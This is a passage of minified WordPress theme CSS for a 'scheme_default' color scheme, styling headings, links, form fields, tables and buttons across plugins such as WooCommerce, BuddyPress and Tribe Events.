h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#221b40}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#ff1000}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#00b8f4}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#0D71CE}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#ff1000}.scheme_default dt,.scheme_default mark,.scheme_default ins{color:#221b40}.scheme_default s,.scheme_default strike,.scheme_default del{color:#635c81}.scheme_default code{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default code a{color:#ff1000}.scheme_default code a:hover{color:#00b8f4}.scheme_default a{color:#ff1000}.scheme_default a:hover{color:#00b8f4}.scheme_default .color_style_link2 a{color:#00b8f4}.scheme_default .color_style_link2 a:hover{color:#ff1000}.scheme_default .color_style_link3 a{color:#0D71CE}.scheme_default .color_style_link3 a:hover{color:#00b8f4}.scheme_default .color_style_dark a{color:#221b40}.scheme_default .color_style_dark a:hover{color:#ff1000}.scheme_default blockquote{background-color:#ff1000}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#221b40}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#221b40}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#635c81}.scheme_default blockquote code{color:#ff1000;	background-color:#131627;	border-color:#191d32}.scheme_default blockquote:not(.has-text-color),.scheme_default blockquote:not(.has-text-color) p,.scheme_default .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#5f597d}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#221b40;	border-color:#dddce1}.scheme_default table th{color:#e9e9ee;	background-color:#191d32}.scheme_default table th b,.scheme_default table th strong{color:#635c81}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#e9e9ee}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_default table th a:hover{color:#635c81}.scheme_default hr{border-color:#dddce1}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_default figure figcaption a:hover{color:#221b40 !important}.scheme_default ul>li:before{color:#ff1000}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#ffffff}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_default .widget.widget_search form input[type="search"]{color:#A8ADC5}.scheme_default .footer_wrap .widget.widget_search .widget_title{color:#221b40}.scheme_default .widget.widget_search form input[placeholder]::placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-moz-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#A8ADC5}.scheme_default .menu_mobile .search_mobile .search_field{border-color:#dddce1}.scheme_default fieldset{border-color:#dddce1}.scheme_default fieldset legend{color:#221b40;	background-color:#f2f2f4}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#635c81;	border-color:#D5D5DD;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#635c81;	border-color:#00b8f4;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default .select_container:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:after{color:rgba(34,27,64,0.7)}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#635c81}.scheme_default .select_container select{color:#635c81;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#635c81;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#635c81;	border-color:#dddce1;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#635c81;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#D5D5DD !important}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#221b40}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image),.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default form button:not(.components-button),.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default #btn-buy,.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-views-toggle,.scheme_default #tribe-bar-views li.tribe-bar-views-option,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt,.scheme_default .related_wrap.related_style_classic .post_header p .more-link,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_default .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link2,.scheme_default .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_default .theme_button.color_style_link3,.scheme_default .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_default .theme_button.color_style_dark,.scheme_default .color_style_dark .theme_button{color:#f2f2f4 !important;	background-color:#221b40 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link2,.scheme_default .color_style_link2 .sc_button_default,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link3,.scheme_default .color_style_link3 .sc_button_default,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#191D32}.scheme_default .sc_button_default.color_style_dark,.scheme_default .color_style_dark .sc_button_default,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#f2f2f4;	background-color:#221b40}.scheme_default .search_wrap .search_submit:before{color:#635c81}.scheme_default form button:not(.components-button):hover,.scheme_default form button:not(.components-button):focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default #btn-buy:hover,.scheme_default #btn-buy:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_default #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#221b40 !important;	background-color:#ff250d !important}.scheme_default .theme_button.color_style_link2:hover,.scheme_default .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link3:hover,.scheme_default .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_default .theme_button.color_style_dark:hover,.scheme_default .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#221b40;	background-color:#ff1000}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .color_style_link2 .sc_button_default:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .color_style_link3 .sc_button_default:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .color_style_dark .sc_button_default:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_default .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_default .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled],.scheme_default a.sc_button[disabled],.scheme_default a.theme_button[disabled],.scheme_default button[disabled]:hover,.scheme_default input[type="submit"][disabled]:hover,.scheme_default input[type="button"][disabled]:hover,.scheme_default a.sc_button[disabled]:hover,.scheme_default a.theme_button[disabled]:hover,.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled,.scheme_default .woocommerce #respond input#submit.disabled:hover,.scheme_default .woocommerce #respond input#submit:disabled:hover,.scheme_default .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_default .woocommerce a.button.disabled:hover,.scheme_default .woocommerce a.button:disabled:hover,.scheme_default .woocommerce a.button[disabled]:disabled:hover,.scheme_default .woocommerce button.button.disabled:hover,.scheme_default .woocommerce button.button:disabled:hover,.scheme_default .woocommerce button.button[disabled]:disabled:hover,.scheme_default .woocommerce input.button.disabled:hover,.scheme_default .woocommerce input.button:disabled:hover,.scheme_default .woocommerce input.button[disabled]:disabled:hover{background:#635c81 !important;	color:#ffffff !important}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar 